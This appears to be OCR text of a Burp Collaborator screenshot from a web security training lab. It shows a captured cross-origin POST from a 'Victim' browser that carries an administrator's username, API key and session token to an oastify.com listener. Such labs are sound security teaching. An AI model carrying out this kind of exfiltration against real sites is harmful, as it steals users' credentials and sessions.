 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator paylo...
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interacti...
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Headers 16
1 POST / HTTP/1.1
2 Host: pd6iogkp2gdg2ixqaxb51tq3ruxtli.oastify.com
3 Connection: keep-alive
4 Content-Length: 156
5 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a4c00fc0425ca5cc0030ad901e50036.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a4c00fc0425ca5cc0030ad901e50036.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
20 "username":"administrator",
21 "email":"",
22 "apikey":"66RJDHTuIzAZTv2KMubneTwpdbAJOgrd",
23 "sessions":[
24 "DmrZ71uGJOWKU6CpMLXvTFBxZc9de8KV"
25 ]
26 }
Search... 0 highlights